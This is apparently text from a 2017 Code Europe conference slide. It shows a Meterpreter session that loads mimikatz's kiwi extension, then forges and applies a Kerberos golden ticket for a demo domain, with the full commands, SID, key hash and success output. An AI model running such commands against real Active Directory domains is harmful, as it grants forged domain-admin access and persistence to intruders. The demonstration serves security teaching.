 CODE
EUROPE
meterpreter > load kiwi
Loading extension kiwi...
.#####.   mimikatz 2.1.1 20170608 (x64/windows)
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'     Ported to Metasploit by OJ Reeves `TheColonial` * * */
Success.
meterpreter > golden_ticket_create -u totally_legitimate_user -d DEMO.local -s S-1-5-21-2870218301-3943714369-3387230645 -k 61f0621
f4239e64d58914f3cdb4e5cab -g 01,502,513,512,520,518,519 -t /root/my.ticket
[+] Golden Kerberos ticket written to /root/my.ticket
meterpreter > kerberos_ticket_use /root/my.ticket
[*] Using Kerberos ticket stored in /root/my.ticket, 1916 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter >
The largest programming
conference in Poland
Autumn 2017